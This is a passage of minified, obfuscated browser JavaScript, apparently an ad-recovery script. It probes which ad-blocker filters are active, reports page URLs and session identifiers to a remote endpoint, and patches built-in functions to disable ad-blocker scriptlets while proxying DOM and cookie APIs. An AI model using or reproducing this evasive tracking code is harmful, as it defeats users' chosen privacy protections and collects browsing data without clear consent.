Hw=Hc;return(qj[rb[rA+0x0]]+qj[rb[rA+0x1]]+qj[rb[rA+0x2]]+qj[rb[rA+0x3]]+'-'+qj[rb[rA+0x4]]+qj[rb[rA+0x5]]+'-'+qj[rb[rA+0x6]]+qj[rb[rA+0x7]]+'-'+qj[rb[rA+0x8]]+qj[rb[rA+0x9]]+'-'+qj[rb[rA+0xa]]+qj[rb[rA+0xb]]+qj[rb[rA+0xc]]+qj[rb[rA+0xd]]+qj[rb[rA+0xe]]+qj[rb[rA+0xf]])[Hw(0xe11)]();}(rG);},qc=ra=>{const Hy=lK;if(Object[Hy(0x5dc)])return Object[Hy(0x5dc)](ra);{const rg={};return ra[Hy(0xe83)]((rS,rG)=>rg[rG]=rS),rg;}};let qw=!0x1,qy=[],qi=!0x0,qk=0x1,qE='';function qU(){const Hi=lK;if(qE)return qE;try{qE=document[Hi(0xa70)][Hi(0x9c3)](Hi(0xa6c))||Hi(0xbe3);}catch(ra){}return qE;}let qZ='',qn=!0x1;async function qh(ra,rg,rS,rG){const Hn=lK;var rI,rb;if(qi&&rg&&async function(rA){const HZ=a2q,rQ=await async function(ru){const HU=a2q;await(0x0,zD['c'])(async rp=>{const Hk=a2q;for(document[Hk(0xfd9)]&&rp();!document[Hk(0xfd9)];)await zP(0x64);rp();});const rs=await async function(rp){const HE=a2q,rK=(0x0,z0['Wq'])({'protectUrlContext':'v7'===rp[HE(0xba3)]||'v8'===rp[HE(0xba3)]?{'version':rp[HE(0xba3)],'originalHostname':rp[HE(0x477)],'bidder':void 0x0,'randomize':!0x0}:rp,'url':''[HE(0x53f)](z1['A'][HE(0x906)],HE(0xf41)),'endpoint':z1['A'][HE(0x906)]}),rx=await fetch(rK);if(0xc8!==rx[HE(0x8b2)])return[];const rF=await rx[HE(0xffa)](),rP=zR['A'][HE(0x27e)](rF);return JSON[HE(0x7ac)](rP);}(ru),rM=[],rm=document[HU(0x9d6)](HU(0x470));rm[HU(0x6ef)][HU(0xdd8)](HU(0x7c8),HU(0xbe3));const rf=[];for(const rp of rs){const rK=rp[HU(0xb54)][HU(0xf79)](q8)[HU(0x327)](rF=>void 0x0!==rF),rx=[];for(const rF of rK){var rT;const rP=null!==(rT=rF[HU(0x498)])&&void 0x0!==rT?rT:HU(0x470),j0=document[HU(0x9d6)](rP);for(const j2 of rF[HU(0xc63)])j0[HU(0xf11)](j2[HU(0xd6e)],j2[HU(0xbcd)]);j0[HU(0x6ef)][HU(0xdd8)](HU(0x7c8),HU(0xee5)),j0[HU(0x6ef)][HU(0xdd8)](HU(0xfbb),HU(0xca2));const j1=document[HU(0x9d6)](HU(0x470));j1[HU(0xdd6)](j0),rm[HU(0xdd6)](j1),rx[HU(0x9d9)]({'element':j0,'selector':rF,'blocked':!0x1});}rf[HU(0x9d9)]({'id':rp['id'],'probes':rx});}document[HU(0xfd9)][HU(0xdd6)](rm),await zP(0xa);for(const {id:j3,probes:j4}of rf){for(const j5 of j4)HU(0xbe3)===window[HU(0xfc4)](j5[HU(0xebc)])[HU(0x7c8)]&&(j5[HU(0x9ad)]=!0x0);j4[HU(0x327)](j6=>j6[HU(0x9ad)])[HU(0xef2)]/j4[HU(0xef2)]>=0.6&&rM[HU(0x9d9)](j3);}return rm[HU(0xe94)](),rM;}(rA);ql(rA,HZ(0xe59),new Map([[HZ(0x9b6),rQ[HZ(0xff9)](',')]])),await qB(rA);}(ra),ql(ra,Hn(0x73b),new Map([[Hn(0xbcf),z1['A'][Hn(0x9bf)]],[Hn(0x939),rg?Hn(0x838):Hn(0xc08)],[Hn(0xaf9),rS?Hn(0x838):Hn(0xc08)],[Hn(0x575),null!==(rI=document[Hn(0x316)])&&void 0x0!==rI?rI:''],[Hn(0x5d1),null!==(rb=z2['A'][Hn(0x57d)](Hn(0x5d1)))&&void 0x0!==rb?rb:'']])),await qB(ra),rG&&!qn){qn=!0x0;const rA=window[Hn(0x81d)][Hn(0x7e6)][Hn(0x3cf)](Hn(0x386))||window[Hn(0x81d)][Hn(0x7e6)][Hn(0x3cf)](Hn(0x38c));let rQ=qR(rA);window[Hn(0x95a)](()=>{const ru=qR(rA);rQ!==ru&&(rQ=ru,qh(ra,rg,rS,rG));},0x64);}}function qR(ra){const Hh=lK,rg=window[Hh(0x81d)][Hh(0x7dd)][Hh(0x763)]('#')[0x0];return ra?rg[Hh(0x763)]('?')[0x0]:rg;}async function qY(ra,rg){const HR=lK;ql(ra,HR(0x45d),new Map([[HR(0xbcf),z1['A'][HR(0x9bf)]],...rg]));}function ql(ra,rg,rS){const HY=lK;qN(rS);const rG=qU();if(rG&&rS[HY(0x34b)](HY(0xa6c),rG),z4['A'][HY(0x27c)](HY(0xfb1)[HY(0x53f)](rg,')'),qc(rS)),q7['A'][HY(0x967)]())return qO(rg,rS);qH(ra,rg,rS);}const qO=(ra,rg)=>{const Hl=lK;let rS=window;for(;rS!==rS[Hl(0xe12)][Hl(0x3ad)];)rS=rS[Hl(0xe12)][Hl(0x3ad)],rS[Hl(0x607)]({'as_key':Hl(0xb88),'event':ra,'params':rg},'*');},qH=(ra,rg,rS)=>{const HO=lK;var rG;rS[HO(0x34b)](HO(0x781),qk[HO(0x9a1)]()),qy[HO(0x9d9)]({'name':rg,'params':qc(rS)}),qw||(qw=!0x0,rG=async()=>{qw=!0x1,await qB(ra);},z9['A'][HO(0x57d)](window)[HO(0xafd)]?z9['A'][HO(0x57d)](window)[HO(0xafd)][HO(0x91a)](window,rG):z9['A'][HO(0x57d)](window)[HO(0x79a)][HO(0x91a)](window,rG,0x64));};async function qB(ra){const HH=lK,rg=qy;if(qy=[],0x0===rg[HH(0xef2)])return;if(z1['A'][HH(0x27c)])return;if(!qi)return;const rS=await(0x0,zi['C8'])(ra,z1['A'][HH(0x906)])?(0x0,zi['XV'])(z1['A'][HH(0x906)],0x0):z1['A'][HH(0x906)],rG=rS+HH(0xa35)[HH(0x53f)](location[HH(0x9f3)]),rI=zR['A'][HH(0x5bb)](JSON[HH(0x4e3)](rg));await q4['G'][HH(0x8c7)](HH(0xd54),(0x0,z0['Wq'])({'protectUrlContext':'v7'===ra[HH(0xba3)]||'v8'===ra[HH(0xba3)]?{'version':ra[HH(0xba3)],'originalHostname':ra[HH(0x477)],'bidder':void 0x0,'randomize':!0x0}:ra,'url':rG,'endpoint':rS}),rI);}async function qv(ra,rg,rS){const HB=lK;let rG=arguments[HB(0xef2)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:0x1;rS[HB(0x34b)](HB(0x781),rG[HB(0x9a1)]()),qN(rS),z4['A'][HB(0x27c)](HB(0xfb1)[HB(0x53f)](rg,')'),qc(rS));const rI=z1['A'][HB(0x906)]+HB(0xa35)[HB(0x53f)](location[HB(0x9f3)]),rb=zR['A'][HB(0x5bb)](JSON[HB(0x4e3)]([{'name':rg,'params':qc(rS)}]));await q4['G'][HB(0x8c7)](HB(0xd54),(0x0,z0['Wq'])({'protectUrlContext':'v7'===ra[HB(0xba3)]||'v8'===ra[HB(0xba3)]?{'version':ra[HB(0xba3)],'originalHostname':ra[HB(0x477)],'bidder':void 0x0,'randomize':!0x0}:ra,'url':rI,'endpoint':z1['A'][HB(0x906)]}),rb);}function qW(ra){const Ht=lK;qi=Math[Ht(0x22b)]()<ra,qk=ra;}function qN(ra){const Hv=lK;ra[Hv(0x34b)](Hv(0xe35),location[Hv(0x7dd)]),ra[Hv(0x34b)](Hv(0xce7),z1['A'][Hv(0xba3)]),ra[Hv(0x34b)](Hv(0x4ee),q6['A'][Hv(0xc15)]()[Hv(0x9a1)]()),ra[Hv(0x34b)](Hv(0xcaa),(0x0,q5['FA'])()),ra[Hv(0x34b)](Hv(0x864),(function(){const HW=Hv,rg=HW(0x864);try{let rS=sessionStorage[HW(0x645)](rg);return rS||(rS=qD(),sessionStorage[HW(0x8a7)](rg,rS)),rS;}catch(rG){return'';}}())),ra[Hv(0x34b)](Hv(0xcc8),qZ||(qZ=qD(),qZ)),ra[Hv(0x34b)](Hv(0xcef),Math[Hv(0x437)](performance[Hv(0xe2f)]())[Hv(0x9a1)]());}var qd=r(0x1d4b);function qC(ra,rg,rS){return rG=>{const HN=a2q;var rI;const rb=HN(0xc6b)==typeof(null==rG?void 0x0:rG[HN(0x325)])?rG[HN(0x325)]:!(null==rG||null===(rI=rG[HN(0x325)])||void 0x0===rI||!rI[HN(0x533)]),rA=HN(0xc6b)==typeof rS?rS:!(null==rS||!rS[HN(0x533)]);return rG[HN(0x274)]===ra&&rb===rA&&rg===rG[HN(0x3e5)];};}const qX=ra=>{const Hd=lK;if(ra[Hd(0xaad)])return;ra[Hd(0xaad)]=!0x0;const rg=ra[Hd(0x511)][Hd(0xb8d)],rS=ra[Hd(0x511)][Hd(0x7c0)],rG=()=>{const HC=Hd,rI=new Error()[HC(0xf84)];return!(!rI||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[HC(0x49f)](rI));};ra[Hd(0x511)][Hd(0xb8d)]=function(){const HX=Hd;return rG()?arguments[HX(0xef2)]<=0x0?void 0x0:arguments[0x0]:rg(...arguments);},ra[Hd(0x511)][Hd(0x7c0)]=function(){const HJ=Hd;return rG()?arguments[HJ(0xef2)]<=0x0?void 0x0:arguments[0x0]:rS(...arguments);};};function qJ(ra,rg){const HL=lK;rg[HL(0x82a)]||rg[HL(0x489)]||(rg[HL(0x82a)]=!0x0,rg[HL(0xaad)]||z4['A'][HL(0x958)](HL(0x61d)),z9['A'][HL(0x341)](rg),qV(ra,rg),qL(rg[HL(0xb4b)]));}const qL=ra=>{const Ho=lK;ra[Ho(0xacd)]=[],ra[Ho(0xea2)](Ho(0xd18),()=>null);};function qo(ra){const HV=lK;let rg=!0x0,rS='';try{rS=ra[HV(0x81d)][HV(0x7dd)];}catch(rG){rg=!0x1;}return rg;}const qV=(ra,rg)=>{const Ha=lK;{const rM=rg[Ha(0xcde)][Ha(0x205)][Ha(0x908)],rm=rg[Ha(0x511)][Ha(0x70b)](rg[Ha(0xcde)][Ha(0x205)],Ha(0x908));rM&&rm&&rm[Ha(0x4ce)]&&rm[Ha(0x432)]&&z9['A'][Ha(0x57d)](rg)[Ha(0x7a4)][Ha(0x91a)](rM)[Ha(0x1055)](Ha(0xec7))&&rg[Ha(0x511)][Ha(0xb8d)](rg[Ha(0xcde)][Ha(0x205)],Ha(0x908),{'get':function(){}});}qS(rg,Ha(0xc23),Ha(0x9a1),function(){const Hg=Ha;if(this[Hg(0x35b)])return Hg(0x76d)[Hg(0x53f)](this[Hg(0xd6e)],Hg(0x5aa));for(var rf=arguments[Hg(0xef2)],rT=new Array(rf),rp=0x0;rp<rf;rp++)rT[rp]=arguments[rp];return z9['A'][Hg(0x57d)](rg)[Hg(0x7a4)][Hg(0x91a)](this,...rT);}),qG(rg,Ha(0x286),Ha(0x430),{'get':function(){const HS=Ha;for(var rf=arguments[HS(0xef2)],rT=new Array(rf),rp=0x0;rp<rf;rp++)rT[rp]=arguments[rp];const rK=z9['A'][HS(0x57d)](rg)[HS(0xc79)][HS(0x57d)][HS(0x91a)](this,...rT);return rK?(0x0,zy['QS'])(rK):rK;},'set':function(rf){const HG=Ha;for(var rT=arguments[HG(0xef2)],rp=new Array(rT>0x1?rT-0x1:0x0),rK=0x1;rK<rT;rK++)rp[rK-0x1]=arguments[rK];return z9['A'][HG(0x57d)](rg)[HG(0xc79)][HG(0x34b)][HG(0x91a)](this,HG(0x211)==typeof rf?(0x0,zy['Vd'])({'protectUrlContext':ra,'style':rf,...rp}):rf),rf;}}),qS(rg,Ha(0x286),Ha(0x302),function(rf){const HI=Ha;if(this[HI(0x60d)])return this[rf];for(var rT=arguments[HI(0xef2)],rp=new Array(rT>0x1?rT-0x1:0x0),rK=0x1;rK<rT;rK++)rp[rK-0x1]=arguments[rK];return z9['A'][HI(0x57d)](rg)[HI(0x592)][HI(0x91a)](this,rf,...rp);}),qS(rg,Ha(0x286),Ha(0xdd8),function(rf,rT){const Hb=Ha;if(this[Hb(0x60d)])return this[rf]=rT;for(var rp=arguments[Hb(0xef2)],rK=new Array(rp>0x2?rp-0x2:0x0),rx=0x2;rx<rp;rx++)rK[rx-0x2]=arguments[rx];z9['A'][Hb(0x57d)](rg)[Hb(0x3d8)][Hb(0x91a)](this,rf,Hb(0x211)==typeof rT?(0x0,zy['oY'])({'protectUrlContext':ra,'value':rT}):rT,...rK);}),qS(rg,Ha(0x352),Ha(0x3db),function(rf,rT){const HA=Ha;return z9['A'][HA(0x57d)](rg)[HA(0x1015)][HA(0x91a)](this,(0x0,zy['dv'])({'protectUrlContext':ra,'stylesheet':rf}),rT);}),qS(rg,Ha(0x352),Ha(0xdbe),function(rf){const HQ=Ha,rT=(0x0,zy['dv'])({'protectUrlContext':ra,'stylesheet':rf});return z9['A'][HQ(0x57d)](rg)[HQ(0x734)][HQ(0x91a)](this,rT);}),qG(rg,Ha(0x989),Ha(0x72b),{'get':function(){const Hu=Ha;for(var rf=arguments[Hu(0xef2)],rT=new Array(rf),rp=0x0;rp<rf;rp++)rT[rp]=arguments[rp];const rK=z9['A'][Hu(0x57d)](rg)[Hu(0x37a)][Hu(0x57d)][Hu(0x91a)](this,...rT);return rK?rK[Hu(0x763)](';')[Hu(0xf79)](rx=>rx[Hu(0x380)]())[Hu(0xf79)](rx=>{const He=Hu,rF=rx[He(0xd78)]('=');return[rx[He(0xb56)](0x0,rF),rx[He(0xb56)](rF+0x1)];})[Hu(0xf79)](rx=>{const Hs=Hu;let [rF,rP]=rx;if((0x0,zj['_'])(rF)){const [j0,j1,j2]=(0x0,zj['ks'])(rF)[Hs(0x763)](';');if(j2)return[j2,rP];}return[rF,rP];})[Hu(0xf79)](rx=>{const HM=Hu;let [rF,rP]=rx;return''[HM(0x53f)](rF,'=')[HM(0x53f)](rP);})[Hu(0xff9)](';\x20'):rK;},'set':function(rf){const Hm=Ha,rT=qQ(rg)||new URL(rg[Hm(0x81d)][Hm(0x7dd)]);for(var rp=arguments[Hm(0xef2)],rK=new Array(rp>0x1?rp-0x1:0x0),rx=0x1;rx<rp;rx++)rK[rx-0x1]=arguments[rx];const rF=z9['A'][Hm(0x57d)](rg)[Hm(0x37a)][Hm(0x57d)][Hm(0x91a)](this,...rK),rP=rF?rF[Hm(0x763)](';')[Hm(0xf79)](j3=>j3[Hm(0x380)]())[Hm(0xf79)](j3=>{const Hf=Hm,j4=j3[Hf(0xd78)]('=');return[j3[Hf(0xb56)](0x0,j4),j3[Hf(0xb56)](j4+0x1)];})[Hm(0x327)](j3=>{let [j4,j5]=j3;return(0x0,zj['_'])(j4);})[Hm(0xf79)](j3=>{const HT=Hm;let [j4,j5]=j3;return[j4,j5,...(0x0,zj['ks'])(j4)[HT(0x763)](';')];})[Hm(0xf79)](j3=>{let [j4,j5,j6,j7,j8]=j3;return{'key':j4,'value':j5,'domain':j6,'path':j7,'name':j8};}):[],j0=(j3=>(0x0,zf[Hm(0x1069)])(j3,{'decodeValues':!0x1}))(rf);if(void 0x0===j0[Hm(0xd83)]&&(j0[Hm(0xd83)]=rg[Hm(0xdf4)][Hm(0x9f3)]),j1=(j1=j0[Hm(0xd83)])[Hm(0x4c9)]('.')?j1[Hm(0xa13)](0x1):j1,rT[Hm(0x9f3)]===ra[Hm(0x477)]&&(!j1||rT[Hm(0x9f3)][Hm(0x3cf)](j1)))return z9['A'][Hm(0x57d)](rg)[Hm(0x37a)][Hm(0x34b)][Hm(0x91a)](this,rf,...rK);var j1;const j2=function(j3,j4,j5,j6,j7){const Hp=Hm,j8=new URL((0x0,z0['EW'])(j4[Hp(0x81d)][Hp(0x7dd)])?(0x0,z0['sH'])(j4[Hp(0x81d)][Hp(0x7dd)])[Hp(0x488)]:j4[Hp(0x81d)][Hp(0x7dd)]);if(!j7[Hp(0x1fb)]){if('/'===j8[Hp(0x102e)])j7[Hp(0x1fb)]='/';else{const j9=j8[Hp(0x102e)][Hp(0x763)]('/')[Hp(0xa13)](0x0,-0x1)[Hp(0xff9)]('/');j7[Hp(0x1fb)]=j9||'/';}}return j7[Hp(0xd83)]||(j7[Hp(0xd83)]=j8[Hp(0x9f3)]),j7[Hp(0xd83)][Hp(0x4c9)]('.')||(j7[Hp(0xd83)]='.'+j7[Hp(0xd83)]),((jz,jq,jr,jj,jD)=>{const HK=Hp,jc=jr[HK(0x342)](ji=>ji[HK(0xd6e)]===jj[HK(0xd6e)]&&ji[HK(0xd83)]===jj[HK(0xd83)]&&ji[HK(0x1fb)]===jj[HK(0x1fb)]),jw=jc?jc[HK(0x647)]:(0x0,zj['md'])(''[HK(0x53f)](jj[HK(0xd83)],';')[HK(0x53f)](jj[HK(0x1fb)],';')[HK(0x53f)](jj[HK(0xd6e)]),(0x0,zm['$o'])()),jy={'httpOnly':jj[HK(0x659)],'maxAge':jj[HK(0x448)],'encode':ji=>ji};return jy[HK(0x1fb)]=function(ji,jk){const Hx=HK,jE=(0x0,z0['rI'])(jk);if('v7'===ji[Hx(0xba3)])return'/'[Hx(0x53f)](z0['lv'],'/')[Hx(0x53f)](ji[Hx(0x477)],'/')[Hx(0x53f)]((0x0,zT['Y_'])(ji[Hx(0x8ac)]),'/')[Hx(0x53f)](jE);if('v8'===ji[Hx(0xba3)])return'/'[Hx(0x53f)](z0['ep'],'/')[Hx(0x53f)](ji[Hx(0x477)],'/')[Hx(0x53f)]((0x0,zT['Y_'])(ji[Hx(0x8ac)]),'/')[Hx(0x53f)](jE);if(Hx(0x279)===ji[Hx(0xba3)])return'/'[Hx(0x53f)](z0['Ph'],'/')[Hx(0x53f)](ji[Hx(0x477)],'/')[Hx(0x53f)](jE);if(Hx(0xd12)===ji[Hx(0xba3)])return'/'[Hx(0x53f)](z0['g3'],'/')[Hx(0x53f)](ji[Hx(0x477)],'/')[Hx(0x53f)](jE);if(Hx(0xf33)===ji[Hx(0xba3)])return'/'[Hx(0x53f)](z0['qF'],'/')[Hx(0x53f)](ji[Hx(0x477)],'/')[Hx(0x53f)](jE);throw new Error(Hx(0xbb4)[Hx(0x53f)](ji));}(jz,jj[HK(0xd83)]),jy[HK(0xd83)]=new URL((0x0,zi['aV'])(jq))[HK(0x9f3)],jD&&(jy[HK(0xb3d)]=jD),jy[HK(0xb6c)]=!0x0,jy[HK(0x3df)]=HK(0xbe3),jj[HK(0x87e)]&&!isNaN(jj[HK(0x87e)][HK(0xbc5)]())&&(jy[HK(0x87e)]=jj[HK(0x87e)]),(0x0,zM['l'])(jw,jj[HK(0xbcd)],jy);})(j3,j5,j6,j7);}(ra,rg,z1['A'][Hm(0x906)],rP,j0);return z9['A'][Hm(0x57d)](rg)[Hm(0x37a)][Hm(0x34b)][Hm(0x91a)](this,j2,...rK);}}),qS(rg,Ha(0x989),Ha(0xdab),function(rf){const HF=Ha;return z9['A'][HF(0x57d)](rg)[HF(0xede)][HF(0x91a)](this,(0x0,zj['md'])(rf));}),qS(rg,Ha(0xb4b),Ha(0xdab),function(rf){const HP=Ha;return HP(0x211)!=typeof rf&&(rf=rg[HP(0x4f6)](rf)),z9['A'][HP(0x57d)](rg)[HP(0xde3)][HP(0x91a)](this,(0x0,zj['md'])(rf));}),qS(rg,Ha(0x989),Ha(0x6bd),function(rf){const B0=Ha;return z9['A'][B0(0x57d)](rg)[B0(0x870)][B0(0x91a)](this,(0x0,zj['md'])(rf));}),qS(rg,Ha(0x989),Ha(0xd25),function(rf){const B1=Ha;return rf=(0x0,qd['w4'])(rf),z9['A'][B1(0x57d)](rg)[B1(0x2b0)][B1(0x91a)](this,(0x0,zy['Qw'])({'protectUrlContext':ra,'selector':rf}));},rf=>rf),qS(rg,Ha(0x989),Ha(0xce1),function(rf){const B2=Ha;return rf=(0x0,qd['w4'])(rf),z9['A'][B2(0x57d)](rg)[B2(0xd05)][B2(0x91a)](this,(0x0,zy['Qw'])({'protectUrlContext':ra,'selector':rf}));},rf=>rf),qS(rg,Ha(0x989),Ha(0x731),function(rf){const B3=Ha;let rT=rf[B3(0x9a1)]();if(0x0===rT[B3(0xef2)])return z9['A'][B3(0x57d)](rg)[B3(0x106b)][B3(0x91a)](this,'');const rp=/import\(['"](http.+?)['"]\)/g;rT[B3(0x105a)](rp)&&(rT=rT[B3(0xb53)](rp,(rF,rP)=>{const B4=B3,j0=(0x0,z0['Wq'])({'protectUrlContext':ra,'url':rP,'kind':z0['MN'][B4(0xff1)],'baseUrl':z9['A'][B4(0x57d)](rg)[B4(0xa2c)][B4(0x57d)][B4(0x5b2)](rg[B4(0xb4b)]),'endpoint':z1['A'][B4(0x906)]});return B4(0x513)[B4(0x53f)](j0,'\x27)');}));let rK=zJ({'_window':rg,'protectUrlContext':ra,'html':rT,'docBaseUrl':z9['A'][B3(0x57d)](rg)[B3(0xa2c)][B3(0x57d)][B3(0x5b2)](this)})||rT;if(rT[B3(0x1055)](B3(0x3ce))&&rT[B3(0x1055)](B3(0x46f))&&!rT[B3(0x1055)](B3(0x103e))&&rK[B3(0x1055)](B3(0x103e))&&(rK=rK[B3(0xa13)](0x0,rK[B3(0x64e)](B3(0x103e)))),!rT[B3(0x1055)]('\x0a')&&rT[B3(0x4c9)](B3(0x393))&&rT[B3(0x763)]('<')[B3(0xef2)]-0x1==0x1&&!rT[B3(0x1055)](B3(0x775))&&rK[B3(0x3cf)](B3(0x775))&&(rK=rK[B3(0xa13)](0x0,rK[B3(0x64e)](B3(0x775)))),rT[B3(0x4c9)](B3(0x8af))&&rT[B3(0x3cf)](B3(0xa46))){const rF=B3(0x497)[B3(0x53f)]((0x0,zj['md'])(B3(0x935)),'\x22>');rK=rK[B3(0xa13)](0x0,rK[B3(0x64e)](rF)+rF[B3(0xef2)]);}const rx=z9['A'][B3(0x57d)](rg)[B3(0x106b)][B3(0x91a)](this,rK);return this[B3(0x7ef)]&&(qL(rg[B3(0xb4b)]),q2(this[B3(0x7ef)]),zQ(this[B3(0x7ef)]),zc[B3(0xbf9)](this[B3(0x7ef)]),rg[B3(0x87b)]&&rg[B3(0x87b)]()),rx;}),qS(rg,Ha(0x989),Ha(0x88f),function(rf){const B5=Ha;return this[B5(0x731)](rf+'\x0a');}),qS(rg,Ha(0x7d1),Ha(0xdab),function(rf){const B6=Ha;return z9['A'][B6(0x57d)](rg)[B6(0xcff)][B6(0x91a)](this,(0x0,zj['md'])(rf));}),qS(rg,Ha(0x7d1),Ha(0xd25),function(rf){const B7=Ha;return rf=(0x0,qd['w4'])(rf),z9['A'][B7(0x57d)](rg)[B7(0xfda)][B7(0x91a)](this,(0x0,zy['Qw'])({'protectUrlContext':ra,'selector':rf}));},rf=>rf),qS(rg,Ha(0x7d1),Ha(0xce1),function(rf){const B8=Ha;return rf=(0x0,qd['w4'])(rf),z9['A'][B8(0x57d)](rg)[B8(0x956)][B8(0x91a)](this,(0x0,zy['Qw'])({'protectUrlContext':ra,'selector':rf}));},rf=>rf),qS(rg,Ha(0xf40),Ha(0xf95),function(rf,rT){const B9=Ha;return B9(0x449)!==rT?z9['A'][B9(0x57d)](rg)[B9(0xc0d)][B9(0x91a)](this,rf,rT):z9['A'][B9(0x57d)](rg)[B9(0xc0d)][B9(0x91a)](this,zJ({'_window':rg,'protectUrlContext':ra,'html':rf}),rT);}),qG(rg,Ha(0x8d0),Ha(0x9d7),{'get':function(){const Bz=Ha;for(var rf=arguments[Bz(0xef2)],rT=new Array(rf),rp=0x0;rp<rf;rp++)rT[rp]=arguments[rp];const rK=z9['A'][Bz(0x57d)](rg)[Bz(0xbb8)][Bz(0x57d)][Bz(0x91a)](this,...rT);return(0x0,zj['_'])(rK)?(0x0,zj['ks'])(rK):rK;},'set':function(rf){const Bq=Ha;rf=(0x0,zj['_'])(rf)?rf:(0x0,zj['md'])(rf);for(var rT=arguments[Bq(0xef2)],rp=new Array(rT>0x1?rT-0x1:0x0),rK=0x1;rK<rT;rK++)rp[rK-0x1]=arguments[rK];return z9['A'][Bq(0x57d)](rg)[Bq(0xc17)][Bq(0x34b)][Bq(0x91a)](this,rf,...rp);}}),qI(rg,Ha(0x8d0),Ha(0xc63),{'get':function(rf,rT){const Br=Ha,rp=rf[rT];return rp?Br(0xef2)===rT?rp:Br(0xb79)==typeof rp?rT===(null===(rK=rg[Br(0x52c)])||void 0x0===rK?void 0x0:rK[Br(0xe70)])?function(){const Bj=Br,rx=rp[Bj(0x91a)](rf);return new rg[(Bj(0xbbe))](rx,{'get':function(rF,rP){const BD=Bj,j0=rF[rP];return j0?BD(0xb75)===rP?function(){const Bc=BD,j1=j0[Bc(0x91a)](rF);return j1?new Proxy(j1,{'get':function(j2,j3){const Bw=Bc,j4=j2[j3];return j4?Bw(0xbcd)===j3?new Proxy(j4,{'get':function(j5,j6){const By=Bw,j7=j5[j6];if(!j7)return j7;if(By(0xd6e)===j6&&j7[By(0x4c9)](By(0xa0e))){const j8=j7[By(0xa13)](0x5);return(0x0,zj['_'])(j8)?By(0xa0e)+(0x0,zj['ks'])(j8):j7;}return j7;}}):Bw(0xb79)==typeof j4?j4[Bw(0xf32)](j2):j4:j4;}}):j1;}:BD(0xb79)==typeof j0?j0[BD(0xf32)](rF):j0:j0;}});}:rp[Br(0xf32)](rf):new rg[(Br(0xbbe))](rp,{'get':function(rx,rF){const Bi=Br,rP=rx[rF];if(!rP)return rP;if(Bi(0xb79)==typeof rP)return rP[Bi(0xf32)](rx);if(Bi(0xd6e)===rF&&rP[Bi(0x4c9)](Bi(0xa0e))){const j0=rP[Bi(0xa13)](0x5);return Bi(0xa0e)+((0x0,zj['_'])(j0)?(0x0,zj['ks'])(j0):j0);}return rP;}}):rp;var rK;}},null),qI(rg,Ha(0x8d0),Ha(0x42d),{'get':function(rf,rT){const Bk=Ha,rp=rf[rT];if(!rp)return rp;if(Bk(0xb99)===rT)return function(){const BE=Bk,rK=[];for(var rx=arguments[BE(0xef2)],rF=new Array(rx),rP=0x0;rP<rx;rP++)rF[rP]=arguments[rP];return rF[BE(0xe83)](j0=>{const BU=BE;rK[BU(0x9d9)]((0x0,zj['md'])(j0));}),rp[BE(0x5b2)](rf,[...rK]);};if(Bk(0x3ba)===rT)return function(rK){const BZ=Bk;return rp[BZ(0x5b2)](rf,[(0x0,zj['md'])(rK)]);};if(Bk(0xe94)===rT)return function(){const Bn=Bk;for(var rK=arguments[Bn(0xef2)],rx=new Array(rK),rF=0x0;rF<rK;rF++)rx[rF]=arguments[rF];const rP=rx[Bn(0xf79)](j0=>(0x0,zj['md'])(j0));return rp[Bn(0x5b2)](rf,[...rP]);};if(Bk(0xa68)===rT)return function(rK,rx){const Bh=Bk;return rp[Bh(0x5b2)](rf,[(0x0,zj['md'])(rK),rx]);};if(Bk(0xa39)===rT)return function(rK,rx){const BR=Bk;return rp[BR(0x5b2)](rf,[(0x0,zj['md'])(rK),(0x0,zj['md'])(rx)]);};if(Bk(0xbcd)===rT)return rp[Bk(0x763)]('\x20')[Bk(0xf79)](rK=>(0x0,zj['_'])(rK)?(0x0,zj['ks'])(rK):rK)[Bk(0xff9)]('\x20');if(rT===rg[Bk(0x52c)][Bk(0xe70)])return function(){const BY=Bk,rK=rp[BY(0x91a)](rf);return new rg[(BY(0xbbe))](rK,{'get':function(rx,rF){const Bl=BY,rP=rx[rF];return rP?Bl(0xb75)===rF?function(){const BO=Bl,j0=rP[BO(0x91a)](rx);return j0?new rg[(BO(0xbbe))](j0,{'get':function(j1,j2){const BH=BO,j3=j1[j2];return j3?BH(0xbcd)===j2?(0x0,zj['_'])(j3)?(0x0,zj['ks'])(j3):j3:BH(0xb79)==typeof j3?j3[BH(0xf32)](j1):j3:j3;}}):j0;}:Bl(0xb79)==typeof rP?rP[Bl(0xf32)](rx):rP:rP;}});};if(Bk(0x211)==typeof rT){const rK=parseInt(rT);if(!isNaN(rK))return(0x0,zj['_'])(rp)?(0x0,zj['ks'])(rp):rp;}return Bk(0xb79)==typeof rp?rp[Bk(0xf32)](rf):rp;},'set':function(rf,rT,rp){const BB=Ha;return BB(0xbcd)===rT&&(rp=rp[BB(0x763)]('\x20')[BB(0xf79)](rK=>(0x0,zj['_'])(rK)?rK:(0x0,zj['md'])(rK))[BB(0xff9)]('\x20')),rf[rT]=rp,!0x0;}},function(rf){const Bt=Ha;return rf=rf[Bt(0x763)]('\x20')[Bt(0xf79)](rT=>(0x0,zj['md'])(rT))[Bt(0xff9)]('\x20'),z9['A'][Bt(0x57d)](rg)[Bt(0x343)][Bt(0x91a)](this,Bt(0x1046),rf),rf;},()=>!0x0),qG(rg,Ha(0x8d0),Ha(0x260),{'get':function(){const Bv=Ha;for(var rf=arguments[Bv(0xef2)],rT=new Array(rf),rp=0x0;rp<rf;rp++)rT[rp]=arguments[rp];return z9['A'][Bv(0x57d)](rg)[Bv(0xc17)][Bv(0x57d)][Bv(0x91a)](this,...rT)[Bv(0x763)]('\x20')[Bv(0xf79)](rK=>(0x0,zj['_'])(rK)?(0x0,zj['ks'])(rK):rK)[Bv(0xff9)]('\x20');},'set':function(rf){const BW=Ha,rT=rf[BW(0x763)]('\x20')[BW(0xf79)](rF=>(0x0,zj['md'])(rF))[BW(0xff9)]('\x20');for(var rp=arguments[BW(0xef2)],rK=new Array(rp>0x1?rp-0x1:0x0),rx=0x1;rx<rp;rx++)rK[rx-0x1]=arguments[rx];return z9['A'][BW(0x57d)](rg)[BW(0xc17)][BW(0x34b)][BW(0x91a)](this,rT,...rK);}}),qS(rg,Ha(0x8d0),Ha(0x280),function(rf){const BN=Ha;return z9['A'][BN(0x57d)](rg)[BN(0x815)][BN(0x91a)](this,(0x0,zy['Qw'])({'protectUrlContext':ra,'selector':rf}));}),qS(rg,Ha(0x8d0),Ha(0x9c3),function(rf){const Bd=Ha;if(rf[Bd(0x4c9)](Bd(0xa0e))){const 